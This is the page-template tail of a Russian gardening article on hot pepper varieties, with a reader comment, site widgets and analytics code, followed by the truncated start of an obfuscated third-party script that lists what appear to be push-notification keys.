data-lazy-src="https://fermilon.ru/wp-content/uploads/2016/12/2-2-320x240.png" /><noscript><img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Перец Атлант" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2016/12/2-2-320x240.png" /></noscript> </picture><div class="box__title-wrap"> <a href="https://fermilon.ru/sad-i-ogorod/ovoshhi/perets-atlant.html" class="box__title">Перец Атлант</a></div></div><div class="col-xl-4 col-6 box--archive box--hover box--img-link"> <picture class="box__picture mr-2"> <img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Лучшие сорта голландского перца" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2017/01/1-320x240.jpg" /><noscript><img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Лучшие сорта голландского перца" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2017/01/1-320x240.jpg" /></noscript> </picture><div class="box__title-wrap"> <a href="https://fermilon.ru/sad-i-ogorod/ovoshhi/luchshie-sorta-gollandskogo-pertsa.html" class="box__title">Лучшие сорта голландского перца</a></div></div><div class="col-xl-4 col-6 box--archive box--hover box--img-link"> <picture class="box__picture mr-2"> <img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Болезни рассады перца: причины и способы борьбы" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2017/02/11-2-320x240.jpg" /><noscript><img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Болезни рассады перца: причины и способы борьбы" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2017/02/11-2-320x240.jpg" /></noscript> </picture><div class="box__title-wrap"> <a href="https://fermilon.ru/sad-i-ogorod/ovoshhi/bolezni-rassady-pertsa-prichiny-i-sposoby-borby.html" class="box__title">Болезни рассады перца: причины и способы борьбы</a></div></div><div class="col-xl-4 col-6 box--archive box--hover box--img-link"> <picture class="box__picture mr-2"> <img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Когда сажать перец на рассаду на Урале" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2017/03/2-7-320x240.jpg" /><noscript><img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Когда сажать перец на рассаду на Урале" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2017/03/2-7-320x240.jpg" /></noscript> </picture><div class="box__title-wrap"> <a href="https://fermilon.ru/sad-i-ogorod/ovoshhi/kogda-sazhat-perets-na-rassadu-na-urale.html" class="box__title">Когда сажать перец на рассаду на Урале</a></div></div><div class="col-xl-4 col-6 box--archive box--hover box--img-link"> <picture class="box__picture mr-2"> <img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Мочевина &#8212; удобрение для перца " decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2017/05/15-1-320x240.jpg" /><noscript><img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid w-100 rounded box__img wp-post-image" alt="Мочевина &#8212; удобрение для перца " decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2017/05/15-1-320x240.jpg" /></noscript> </picture><div class="box__title-wrap"> <a href="https://fermilon.ru/sad-i-ogorod/ovoshhi/mochevina-udobrenie-dlya-pertsa.html" class="box__title">Мочевина &#8212; удобрение для перца </a></div></div></div></div></div></article><div class="row d-flex mt-2"><div class="col-xl-6 col-md-12 order-xl-1 order-md-2 order-2"><div class="wp-post-review" id="wp-post-review"><div class="wp-post-review__text">Была ли Вам данная статья полезной?</div><div class="wp-post-review-buttons"> <button type="button" data-btn="yes">Да</button> <button type="button" data-btn="no">Нет</button></div></div></div><div class="col-xl-6 col-md-12 order-xl-2 order-md-1 order-1 text-center"><div class="h3">Поделиться с друзьями</div><div class="addthis_inline_share_toolbox_muxk"></div></div></div><div class="block-questions"><div class="row mt-5"><div class="col-xl-6 col-md-12"><div class="block-questions-inner"><div class="cma-widget-ajax" data-widget-cache-id="be39427b03ee46cba9b046e9e05799cc" data-scrollaftersearch="1"><div class="cma-questions-widget cma-main-query" data-permalink="https://fermilon.ru/answers/?maxNumPages=86&amp;widgetCacheId=be39427b03ee46cba9b046e9e05799cc" data-backlink="aHR0cHM6Ly9mZXJtaWxvbi5ydS9hbnN3ZXJzLz9tYXhOdW1QYWdlcz04NiZ3aWRnZXRDYWNoZUlkPWJlMzk0MjdiMDNlZTQ2Y2JhOWIwNDZlOWUwNTc5OWNj" id="cma-questions-widget-1"><div class="cma-questions-container cma-container " data-pagination='{&quot;maxNumPages&quot;:86,&quot;paged&quot;:0}'><div class="cma-form-container cma-question-form-container no-markup-box"><form action="https://fermilon.ru/answers"  method="post" class="cma-thread-add" id="cma-thread-add" enctype="multipart/form-data"><div class="cma-form-inner"> <input type="hidden" name="cma-action" value="add" /> <input type="hidden" name="cma-referrer" value="/sad-i-ogorod/ovoshhi/sorta-gorkogo-pertsa.html" /> <input type="hidden" name="nonce" value="9998c9eb12"/><div class="h3">Остались вопросы? Спроси эксперта!</div><div class="cma-form-input"> <input type="text" name="thread_title" required placeholder="Напишите кратко суть вопроса" value="" data-limitify="100" /></div><div class="cma-form-input"><textarea class="cma-form-content" name="thread_content" rows="3" id="question-content-form-619942" data-limitify="10000" placeholder="Распишите ваш вопрос подробно (не обязательно)" data-tinymce="0"></textarea><p class="cma-attach-video-tip">Attach YouTube/Vimeo clip putting the URL in brackets: [https://youtu.be/Zkdf3kaso]</p></div><div class="cma-form-input cma-form-choose-category"><label>Выбрать категорию:<br /> <select name="thread_category"><option value="">Выбрать категорию</option><option value="388" > Заготовки</option><option value="390" >- Варенье</option><option value="391" >- Консервирование</option><option value="389" >- Маринование</option><option value="392" >- Соление</option><option value="387" > Инструменты и техника</option><option value="378" > Ландшафтный дизайн</option><option value="386" >- Благоустройство</option><option value="379" >- Водные сооружения</option><option value="380" >- Озеленение</option><option value="381" >- Проектирование</option><option value="94" > Сад и огород</option><option value="366" >- Вредители</option><option value="367" >- Грибы</option><option value="368" >- Деревья</option><option value="369" >- Зелень</option><option value="97" >- Кустарники</option><option value="95" >- Овощи</option><option value="370" >- Сорняки</option><option value="371" >- Удобрение</option><option value="372" >- Фрукты</option><option value="96" >- Ягоды</option><option value="373" > Строительство</option><option value="374" >- Водопровод</option><option value="375" >- Грядки</option><option value="376" >- Малые формы</option><option value="377" >- Парники и теплицы</option><option value="99" > Хозяйство</option><option value="100" >- Животноводство</option><option value="101" >- Птицеводство</option><option value="365" >- Пчеловодство</option><option value="382" > Цветы</option><option value="385" >- Комнатные</option><option value="384" >- Многолетники</option><option value="383" >- Однолетники</option> </select> </label></div><div class="cma-category-custom-fields"></div><div class="cma-form-input"><div class="cma-drop-label"><div>Добавить файл</div></div><div class="cma-file-upload"> <label> <strong>Добавить файл</strong> <input type="file" name="attachment[]" multiple="multiple" /> <input type="hidden" name="MAX_FILE_SIZE" value="" /> </label><div class="cma-file-upload-extensions">Разрешенные файлы: jpg,jpeg,png</div><div class="cma-file-upload-maxsize">Максимальный размер: 9.6 MB</div><ul class="cma-file-upload-list"></ul></div></div><div class="cma-form-options"> <label class="cma-form-option-label"> <input name="thread_notify" type="checkbox" value="1" /> <span>Уведомлять меня</span> </label></div><div class="cma-form-input"> <input id="cmaap_nickname" class="cmaap_nickname" type="text" name="cmaap_nickname" placeholder="Ваш логин" value="" /></div> <script type="text/javascript">var cmaap_id = "6908282c8cbad";
if (typeof document.getElementsByName('thread_notify')[0] != 'undefined') {
	document.getElementsByName('thread_notify')[0].addEventListener('click', function() {
		var element = document.getElementById('cmaap_email_' + cmaap_id);
		if (element.getAttribute('required') == 'required') {
			element.removeAttribute('required');
		} else {
			element.setAttribute('required', 'required');	
		}
	}, false);
}</script> <div class="cma-form-input"> <input class="cmaap_email" type="email" name="email" placeholder="Ваш email" id="cmaap_email_6908282c8cbad" value="" ></div> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js"></script> <div class="cma-form-input"><div class="cmaap_captcha" id="recaptcha_thread_container_"></div></div><div class="cma-form-summary"> <input type="submit" value="Добавить" /></div></div></form></div><ul class="cma-follow-bar"></ul></div></div></div></div></div><div class="col-xl-6 d-xl-flex d-md-none"><div class="w-100 text-center block-questions-inner"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="img-fluid" alt="" data-lazy-src="https://fermilon.ru/wp-content/themes/fermilon/images/site-write-question.png"><noscript><img src="https://fermilon.ru/wp-content/themes/fermilon/images/site-write-question.png" class="img-fluid" alt=""></noscript></div></div></div></div><div id="comments" class="comments mt-5"><div class="h2">Комментарии</div><div class="comments-list"><ol><li id="comment-10250" class="comment even thread-even depth-1"><div class="comment-one"><div class="d-flex comment-inner"><div class="comment-avatar"> <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://fermilon.ru/wp-content/plugins/clearfy/assets/images/default-avatar.png 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async' data-lazy-src="https://fermilon.ru/wp-content/plugins/clearfy/assets/images/default-avatar.png"/><noscript><img alt='' src='https://fermilon.ru/wp-content/plugins/clearfy/assets/images/default-avatar.png' srcset='https://fermilon.ru/wp-content/plugins/clearfy/assets/images/default-avatar.png 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/></noscript></div><div class="comment-data flex-grow-1"><div class="comment__text"><p>Почему вы вводите людей в заблуждение? Перец правильно называют — острым! Но никак не горьким. Теперь своей маме приходится объяснять то, что острый и горький — два разных понятия.</p></div><div class="comment-info d-flex justify-content-between"><div><div class="comment__date">17.08.2022 в 06:08</div><div class="comment__username">Фаниль</div></div><div class="comment-reply"> <a rel='nofollow' class='comment-reply-link' href='#comment-10250' data-commentid="10250" data-postid="994" data-belowelement="comment-10250" data-respondelement="respond" data-replyto="Комментарий к записи Фаниль" aria-label='Комментарий к записи Фаниль'>Ответить</a></div></div></div></div></div></li></ol></div><div id="respond" class="comment-respond"><div id="reply-title" class="h3 comment-reply-title">Оставить отзыв <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sad-i-ogorod/ovoshhi/sorta-gorkogo-pertsa.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://fermilon.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="form-group-author_email"><div class="form-group"><input class="form-control" name="author" type="text" value=""  aria-required='true' placeholder="Имя" required="required"></div><div class="form-group"><input class="form-control" name="email" type="text" value=""  aria-required='true' placeholder="Почта" required="required"></div></div><div class="form-group"><textarea class="form-control" id="comment" name="comment" aria-required="true" placeholder="Текст комментария" required="required"></textarea></div><div class="form-group form-check"><input class="form-check-input" id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"" /> <label class="form-check-label" for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></div><div class="form-group form-check"><input type='checkbox' name='subscribe-reloaded' id='subscribe-reloaded' value='replies' checked='checked' /> <label for='subscribe-reloaded'>Подписаться на ответы в комментариях</label></div><p class="form-submit"><div class="form-group"><input name="submit" type="submit" id="submit" class="btn-reset btn-green px-3" value="отправить" /></div> <input type='hidden' name='comment_post_ID' value='994' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="cdf976c2f0" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="185"/></p></form></div></div></div><aside class="col-md-4"><div class="ml-xl-4 site-sidebar"><section class="widget"> <a href="https://fermilon.ru/answers" data-btn="questionExpert" data-form="#form-question-expert"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="img-fluid img-opacity-hover" alt="" data-lazy-src="https://fermilon.ru/wp-content/themes/fermilon/images/site-question-to-expert.jpg"><noscript><img src="https://fermilon.ru/wp-content/themes/fermilon/images/site-question-to-expert.jpg" class="img-fluid img-opacity-hover" alt=""></noscript> </a></section><section class="widget mt-5"><ul class="list-tags"><li> <a href="https://fermilon.ru/tag/vrediteli-svekly-foto-i-opisanie"> Вредители свеклы: фото и описание </a></li><li> <a href="https://fermilon.ru/tag/amarant"> амарант </a></li><li> <a href="https://fermilon.ru/tag/artishok"> артишок </a></li><li> <a href="https://fermilon.ru/tag/baklazhany"> баклажаны </a></li><li> <a href="https://fermilon.ru/tag/batat"> батат </a></li><li> <a href="https://fermilon.ru/tag/brokkoli"> брокколи </a></li><li> <a href="https://fermilon.ru/tag/vigna"> вигна </a></li><li> <a href="https://fermilon.ru/tag/goroh"> горох </a></li><li> <a href="https://fermilon.ru/tag/daykon"> дайкон </a></li><li> <a href="https://fermilon.ru/tag/dynya"> дыня </a></li><li> <a href="https://fermilon.ru/tag/kabachki"> кабачки </a></li><li> <a href="https://fermilon.ru/tag/kapus"> капус </a></li><li> <a href="https://fermilon.ru/tag/kapusta"> капуста </a></li><li> <a href="https://fermilon.ru/tag/kartofel"> картофель </a></li><li> <a href="https://fermilon.ru/tag/kivano"> кивано </a></li><li> <a href="https://fermilon.ru/tag/kukuruza"> кукуруза </a></li><li> <a href="https://fermilon.ru/tag/luk"> лук </a></li><li> <a href="https://fermilon.ru/tag/mangold"> мангольд </a></li><li> <a href="https://fermilon.ru/tag/mery-borby"> меры борьбы </a></li><li> <a href="https://fermilon.ru/tag/mnogoyadnye"> многоядные </a></li><li> <a href="https://fermilon.ru/tag/morkov"> морковь </a></li><li> <a href="https://fermilon.ru/tag/ogur"> огур </a></li><li> <a href="https://fermilon.ru/tag/ogurtsy"> огурцы </a></li><li> <a href="https://fermilon.ru/tag/patissony"> патиссоны </a></li><li> <a href="https://fermilon.ru/tag/pepino"> пепино </a></li><li> <a href="https://fermilon.ru/tag/perets"> перец </a></li><li> <a href="https://fermilon.ru/tag/portulak"> портулак </a></li><li> <a href="https://fermilon.ru/tag/redis"> редис </a></li><li> <a href="https://fermilon.ru/tag/redka"> редька </a></li><li> <a href="https://fermilon.ru/tag/repa"> репа </a></li><li> <a href="https://fermilon.ru/tag/salat"> салат </a></li><li> <a href="https://fermilon.ru/tag/saharnoy"> сахарной </a></li><li> <a href="https://fermilon.ru/tag/svekla"> свекла </a></li><li> <a href="https://fermilon.ru/tag/sparzha"> спаржа </a></li><li> <a href="https://fermilon.ru/tag/stolovoy"> столовой </a></li><li> <a href="https://fermilon.ru/tag/toma"> тома </a></li><li> <a href="https://fermilon.ru/tag/tomaty"> томаты </a></li><li> <a href="https://fermilon.ru/tag/topinambur"> топинамбур </a></li><li> <a href="https://fermilon.ru/tag/tykva"> тыква </a></li><li> <a href="https://fermilon.ru/tag/fasol"> фасоль </a></li><li> <a href="https://fermilon.ru/tag/hren"> хрен </a></li><li> <a href="https://fermilon.ru/tag/chesnok"> чеснок </a></li></ul></section><section class="widget mt-5"><div class="calendar"><div class="calendar-title"><div>Лунный</div> календарь 2025</div><div class="calendar-body"> <span><a href="/lunnyy-kalendar/sadovoda-ogorodnika/na-yanvar.html">Январь</a></span> <span><a href="/lunnyy-kalendar/sadovoda-ogorodnika/na-fevral.html">Февраль</a></span> <span><a href="/lunnyy-kalendar/sadovoda-ogorodnika/na-mart.html">Март</a></span> <span><a href="/lunnyy-kalendar/sadovoda-ogorodnika/na-aprel.html">Апрель</a></span> <span><a href="/lunnyy-kalendar/sadovoda-ogorodnika/na-may.html">Май</a></span> <span><a href="/lunnyy-kalendar/sadovoda-ogorodnika/na-iyun.html">Июнь</a></span> <span><a href="/lunnyy-kalendar/sadovoda-ogorodnika/na-iyul.html">Июль</a></span> <span><a href="/lunnyy-kalendar/sadovoda-ogorodnika/na-avgust.html">Август</a></span> <span><a href="/lunnyy-kalendar/sadovoda-ogorodnika/na-sentyabr.html">Сентябрь</a></span> <span><a href="/lunnyy-kalendar/sadovoda-ogorodnika/na-oktyabr.html">Октябрь</a></span> <span><a href="/lunnyy-kalendar/sadovoda-ogorodnika/noyabr.html">Ноябрь</a></span> <span><a href="/lunnyy-kalendar/sadovoda-ogorodnika/dekabr.html">Декабрь</a></span></div></div></section><section class="widget mt-5"><div class="h3">Рекомендуемые записи</div><div class="row"><div class="col-md-12 box--grid box--post box--hover box--img-link"><div class="d-flex align-items-center mb-4"> <picture class="box__picture mr-2"> <img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid rounded box__img wp-post-image" alt="Сорта самых ранних перцев" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2016/12/17-1-320x240.jpg" /><noscript><img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid rounded box__img wp-post-image" alt="Сорта самых ранних перцев" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2016/12/17-1-320x240.jpg" /></noscript> </picture> <a href="https://fermilon.ru/sad-i-ogorod/ovoshhi/sorta-samyh-rannih-pertsev.html" class="box__title">Сорта самых ранних перцев</a></div></div><div class="col-md-12 box--grid box--post box--hover box--img-link"><div class="d-flex align-items-center mb-4"> <picture class="box__picture mr-2"> <img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid rounded box__img wp-post-image" alt="Сорта острого перца для комнатного выращивания" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2016/11/Kolokolchik-320x240.jpg" /><noscript><img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid rounded box__img wp-post-image" alt="Сорта острого перца для комнатного выращивания" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2016/11/Kolokolchik-320x240.jpg" /></noscript> </picture> <a href="https://fermilon.ru/sad-i-ogorod/ovoshhi/sorta-ostrogo-pertsa-dlya-komnatnogo-vyrashhivaniya.html" class="box__title">Сорта острого перца для комнатного выращивания</a></div></div><div class="col-md-12 box--grid box--post box--hover box--img-link"><div class="d-flex align-items-center mb-4"> <picture class="box__picture mr-2"> <img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid rounded box__img wp-post-image" alt="Перец Калифорнийское чудо: отзывы, фото" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2018/01/4-2-320x240.jpg" /><noscript><img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid rounded box__img wp-post-image" alt="Перец Калифорнийское чудо: отзывы, фото" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2018/01/4-2-320x240.jpg" /></noscript> </picture> <a href="https://fermilon.ru/sad-i-ogorod/ovoshhi/perets-kalifornijskoe-chudo-otzyvy-foto.html" class="box__title">Перец Калифорнийское чудо: отзывы, фото</a></div></div><div class="col-md-12 box--grid box--post box--hover box--img-link"><div class="d-flex align-items-center mb-4"> <picture class="box__picture mr-2"> <img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid rounded box__img wp-post-image" alt="Сорта жгучего перца" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2016/12/5-3-320x240.jpg" /><noscript><img width="320" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20240'%3E%3C/svg%3E" class="img-fluid rounded box__img wp-post-image" alt="Сорта жгучего перца" decoding="async" loading="lazy" data-lazy-src="https://fermilon.ru/wp-content/uploads/2016/12/5-3-320x240.jpg" /></noscript> </picture> <a href="https://fermilon.ru/sad-i-ogorod/ovoshhi/sorta-zhguchego-pertsa.html" class="box__title">Сорта жгучего перца</a></div></div></div></section><section class="widget mt-5"><div class="plugin-democracy-poll"><div class="dem-poll-shortcode"><div id="democracy-5" class="democracy" data-opts='{"ajax_url":"https:\/\/fermilon.ru\/wp-admin\/admin-ajax.php","pid":5,"max_answs":"10","answs_max_height":"500","anim_speed":"400","line_anim_speed":1500}' ><div class="dem-poll-title">Ваш любимый овощ с огорода</div><div class="dem-screen vote"><form method="POST" action="#democracy-5"><ul class="dem-vote"><li data-aid="6"> <label class="dem__checkbox_label"> <input class="dem__checkbox"  type="checkbox" value="6" name="answer_ids[]"><span class="dem__spot"></span> Томат </label></li><li data-aid="8"> <label class="dem__checkbox_label"> <input class="dem__checkbox"  type="checkbox" value="8" name="answer_ids[]"><span class="dem__spot"></span> Огурец </label></li><li data-aid="7"> <label class="dem__checkbox_label"> <input class="dem__checkbox"  type="checkbox" value="7" name="answer_ids[]"><span class="dem__spot"></span> Картошка </label></li><li data-aid="9"> <label class="dem__checkbox_label"> <input class="dem__checkbox"  type="checkbox" value="9" name="answer_ids[]"><span class="dem__spot"></span> Перец </label></li><li data-aid="10"> <label class="dem__checkbox_label"> <input class="dem__checkbox"  type="checkbox" value="10" name="answer_ids[]"><span class="dem__spot"></span> Кабачок </label></li><li data-aid="12"> <label class="dem__checkbox_label"> <input class="dem__checkbox"  type="checkbox" value="12" name="answer_ids[]"><span class="dem__spot"></span> Морковь </label></li><li data-aid="11"> <label class="dem__checkbox_label"> <input class="dem__checkbox"  type="checkbox" value="11" name="answer_ids[]"><span class="dem__spot"></span> Баклажан </label></li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="5"><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div><noscript>Poll Options are limited because JavaScript is disabled in your browser.</noscript><div class="dem-loader"><div><div class="dem-roller"><div class="demrcont con1"><div class="circle1 css-fill"></div><div class="circle2 css-fill"></div><div class="circle3 css-fill"></div><div class="circle4 css-fill"></div></div><div class="demrcont con2"><div class="circle1 css-fill"></div><div class="circle2 css-fill"></div><div class="circle3 css-fill"></div><div class="circle4 css-fill"></div></div><div class="demrcont con3"><div class="circle1 css-fill"></div><div class="circle2 css-fill"></div><div class="circle3 css-fill"></div><div class="circle4 css-fill"></div></div></div></div></div></div></div></div></section><section class="widget mt-5"><div class="h3">Во саду ли, в огороде</div><div> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="img-fluid" alt="" data-lazy-src="https://fermilon.ru/wp-content/themes/fermilon/images/site-how-are-you-gardener.jpg"><noscript><img src="https://fermilon.ru/wp-content/themes/fermilon/images/site-how-are-you-gardener.jpg" class="img-fluid" alt=""></noscript><div class="my-4">Пройдите тест из 20 вопросов и получите медаль</div></div><div> <a href="https://fermilon.ru/test/vo-sadu-li-v-ogorode.html" class="btn-reset btn-green px-3">Пройти тест</a></div></section></div></aside></div></div> <a href="#" data-btn="toTop" class="sprite-site sprite-icon-arrow-circle3-up-l d-none d-md-block icon-to-top" data-sprite-default="sprite-icon-arrow-circle3-up-l" data-sprite-on="sprite-icon-arrow-circle3-up-g"></a><footer class="footer mt-5 py-4"><div class="container-fluid"><div class="row"><div class="col-xl-3 col-md-4 col-6"> <a href="/" class="sprite-site sprite-logo-w d-none d-md-block"></a> <a href="/" class="sprite-site sprite-logo-small-w d-sm-block d-md-none"></a></div><div class="col-xl-5 col-md-3 col-6"><nav class="nav-footer"><ul class="list-unstyled m-0"><li><a href="https://fermilon.ru/about">Редакция сайта</a></li><li><a href="https://fermilon.ru/copyright">Правообладателям</a></li><li><a href="https://fermilon.ru/author">Авторам</a></li><li><a href="https://fermilon.ru/ad">Рекламодателям</a></li><li><a href="https://fermilon.ru/politika-v-otnoshenii-obrabotki-personalnyh-dannyh">Политика</a></li></ul></nav></div><div class="col-xl-4 col-md-5 col-12 d-flex flex-column justify-content-between text-md-right"><div class="mb-2"> <script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t21.6;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=88 height=31 alt='' title='LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня'><\/a>")</script></div><div> <a rel="nofollow" href="https://vk.com/fermilon" class="sprite-site sprite-icon-social-vk-off" data-sprite-default="sprite-icon-social-vk-off" data-sprite-on="sprite-icon-social-vk-on"></a> <a rel="nofollow" href="https://ok.ru/fermilon" class="sprite-site sprite-icon-social-ok-off" data-sprite-default="sprite-icon-social-ok-off" data-sprite-on="sprite-icon-social-ok-on"></a> <a rel="nofollow" href="https://www.instagram.com/fermilon.ru/" class="sprite-site sprite-icon-social-in-off" data-sprite-default="sprite-icon-social-in-off" data-sprite-on="sprite-icon-social-in-on"></a> <a rel="nofollow" href="https://www.youtube.com/channel/UCcoyrq1KWIhDrSFpuU3GJXg" class="sprite-site sprite-icon-social-yt-off" data-sprite-default="sprite-icon-social-yt-off" data-sprite-on="sprite-icon-social-yt-on"></a> <a rel="nofollow" href="https://t.me/fermilonru" class="sprite-site sprite-icon-social-tl-off" data-sprite-default="sprite-icon-social-tl-off" data-sprite-on="sprite-icon-social-tl-on"></a> <a rel="nofollow" href="https://www.facebook.com/fermilon.ru" class="sprite-site sprite-icon-social-fb-off" data-sprite-default="sprite-icon-social-fb-off" data-sprite-on="sprite-icon-social-fb-on"></a> <a rel="nofollow" href="https://twitter.com/fermilonru" class="sprite-site sprite-icon-social-tw-off" data-sprite-default="sprite-icon-social-tw-off" data-sprite-on="sprite-icon-social-tw-on"></a></div></div></div></div></footer>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(40278714, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/40278714" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <script defer src="https://fermilon.ru/wp-content/cache/autoptimize/js/autoptimize_9a49fcd7789cc050a73a53abc37a339f.js"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://gsimvqfghc.com/v2/10082/0c6ddb24f04b97ee6f017a544395c6c9aa56f6d6.js
body_size: 7069
content:
const n9RwNbCjwZxZauoso = {
    'keys': [
        new PHMDewjQwp9CiWhkk(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new PHMDewjQwp9CiWhkk(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new PHMDewjQwp9CiWhkk(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new PHMDewjQwp9CiWhkk(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
